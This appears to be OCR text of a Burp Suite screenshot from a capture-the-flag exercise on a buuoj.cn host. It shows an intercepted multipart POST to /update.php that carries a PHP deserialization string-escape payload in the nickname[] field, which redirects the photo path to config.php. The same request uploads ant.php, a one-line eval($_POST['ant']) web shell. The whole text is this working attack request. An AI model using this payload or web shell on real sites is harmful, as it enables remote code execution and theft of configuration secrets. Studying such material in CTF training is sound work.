 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://74c808f8-20d2-4aaa-bbe3-ed2c05e0a4c1.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /update.php HTTP/1.1
2 Host: 74c808f8-20d2-4aaa-bbe3-ed2c05e0a4c1.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1327410640573732342248011524
8 Content-Length: 611
9 Origin: http://74c808f8-20d2-4aaa-bbe3-ed2c05e0a4c1.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://74c808f8-20d2-4aaa-bbe3-ed2c05e0a4c1.node4.buuoj.cn:81/update.php
12 Cookie: PHPSESSID=006b98e526596c1dbbcfe4c6c8e1749f
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1327410640573732342248011524
16 Content-Disposition: form-data; name="phone"
17
18 12345678901
19 -----------------------------1327410640573732342248011524
20 Content-Disposition: form-data; name="email"
21
22 m1ku@m1ku.com
23 -----------------------------1327410640573732342248011524
24 Content-Disposition: form-data; name="nickname[]"
25
26 wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.ph
p";}
27 -----------------------------1327410640573732342248011524
28 Content-Disposition: form-data; name="photo"; filename="ant.php"
29 Content-Type: application/x-php
30
31 <?php
32 eval($_POST['ant']);
33 ?>
34
35 -----------------------------1327410640573732342248011524--
36
? Search... 0 matches